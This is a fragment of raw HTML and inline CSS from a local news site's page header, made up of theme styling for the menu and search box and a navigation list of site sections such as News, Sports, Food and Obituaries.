.tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_31{display:inline-block}.tdi_31 .tdb-menu>li{margin-right:4px}.tdi_31 .tdb-menu>li:last-child{margin-right:0}.tdi_31 .tdb-menu-items-dropdown{margin-left:4px}.tdi_31 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 8px;color:#000000}.tdi_31 .tdb-menu>li .tdb-menu-sep,.tdi_31 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_31 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_31 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_31 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_31 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_31 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_31 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_31 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_31 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_31 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto!important;font-size:13px!important;line-height:27px!important;font-weight:900!important}.tdi_31 .tdb-normal-menu ul ul,.tdi_31 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_31 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-family:Roboto!important;font-size:13px!important;font-weight:500!important}.tdi_31:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_31 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_31 .tdb-mega-menu-page>.sub-menu>li{padding:18px}.tdi_31 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_31 .td-subcat-more .tdb-menu-more-subicon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 6px}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_31 .td-subcat-more .tdb-menu-more-subicon{top:1px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:23px!important;font-weight:700!important}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_31 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_31 .tdb-mega-menu-page>.sub-menu>li{padding:12px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_31 .tdb-menu>li.current-menu-item>a,.tdi_31 .tdb-menu>li.current-menu-ancestor>a,.tdi_31 .tdb-menu>li.current-category-ancestor>a,.tdi_31 .tdb-menu>li.current-page-ancestor>a,.tdi_31 .tdb-menu>li:hover>a,.tdi_31 .tdb-menu>li.tdb-hover>a,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_31 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_31 .tdb-menu>li>a:after,.tdi_31 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333}</style>
<style>.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#1b77ad}.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#1b77ad}.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{background-color:#fcfcfc}</style><div id=tdi_31 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-main-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-73895"><a href="https://dashboard.mailerlite.com/forms/992447/125214457246778568/share"><div class="tdb-menu-item-text">Newsletter</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-73997"><a href="https://listy.residentnewsnetwork.com/"><div class="tdb-menu-item-text">Join LISTY</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48477"><a href="https://residentnewsnetwork.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-287"><a href="https://residentnewsnetwork.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-290"><a href="https://residentnewsnetwork.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-286"><a href="https://residentnewsnetwork.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-285"><a href="https://residentnewsnetwork.com/category/food/"><div class="tdb-menu-item-text">Food</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-288"><a href="https://residentnewsnetwork.com/category/obituaries/"><div class="tdb-menu-item-text">Obituaries</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-289"><a href="https://residentnewsnetwork.com/category/outdoors/"><div class="tdb-menu-item-text">Outdoors</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69920"><a href="https://residentnewsnetwork.com/events/"><div class="tdb-menu-item-text">Events</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_34 .tdb-head-search-btn i{font-size:20px;width:58px;height:58px;line-height:58px;color:#000000}.tdi_34 .tdb-head-search-btn svg{width:20px}.tdi_34 .tdb-search-icon-svg{width:58px;height:58px}.tdi_34{display:inline-block;float:right;clear:none}.tdi_34 .tdb-search-txt{top:0px}.tdi_34 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_34 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_34 .tdb-search-form{padding:20px;border-width:0px}body .tdi_34 .tdb-drop-down-search-inner,.tdi_34 .tdb-search-form,.tdi_34 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_34 .tdb-head-search-form-input,.tdi_34 .tdb-head-search-placeholder{padding:0px}.tdi_34 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_34 .tdb-head-search-form-btn i{font-size:12px}.tdi_34 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_34 .tdb-head-search-form-btn{padding:8px 16px;background-color:#1e73be}.tdi_34 .tdb-aj-search-results{padding:0 20px 20px;border-width:0 0 1px 0}.tdi_34 .result-msg{padding:10px 0;text-align:center;font-family:Roboto!important;font-style:normal!important}.tdi_34 .tdb-head-search-btn svg,.tdi_34 .tdb-head-search-btn svg *{fill:#000000}.tdi_34 .tdb-head-search-btn:hover i{color:#1e73be}.tdi_34 .tdb-head-search-btn:hover svg,.tdi_34 .tdb-head-search-btn:hover svg *{fill:#1e73be}.tdi_34 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_34 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.2)}.tdi_34 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_34 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_34 .result-msg,.tdi_34 .result-msg a{color:#1e73be}.tdi_34 .result-msg a:hover{color:#1e73be}.tdi_34 .tdb-head-search-form-input{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_34 .tdb-head-search-placeholder{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_34 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_34 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_34 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_34 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_34 .entry-thumb{background-position:center 20%}.tdi_34 .td-image-wrap{padding-bottom:100%}.tdi_34 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_34 .td-image-container,.ie11 .tdi_34 .td-image-container{flex:0 0 auto}.ie10 .tdi_34 .td-module-meta-info,.ie11 .tdi_34 .td-module-meta-info{flex:1}.tdi_34 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_34 .td-post-vid-time{display:block}.tdi_34 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_34 .entry-title{margin:0 0 2px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_34 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_34 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_34 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_34 .td-read-more{display:none}.tdi_34 .td-author-date{display:inline}.tdi_34 .entry-review-stars{display:none}.tdi_34 .td-icon-star,.tdi_34 .td-icon-star-empty,.tdi_34 .td-icon-star-half{font-size:15px}.tdi_34 .td-module-comments{display:none}.tdi_34 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_34 .td_module_wrap:hover .td-module-title a,.tdi_34 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_34 .td-post-author-name:hover a{color:#000000}.tdi_34 .td-editor-date,.tdi_34 .td-editor-date .td-post-author-name,.tdi_34 .td-module-comments a{font-weight:400!important}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-head-search-btn i{font-size:16px}.tdi_34 .tdb-head-search-btn svg{width:16px}.tdi_34 .tdb-head-search-btn i{width:51.2px;height:51.2px;line-height:51.2px}.tdi_34 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_34 .tdb-aj-search-results{padding:0 20px 20px}.tdi_34 .result-msg{padding:6px 0}.tdi_34 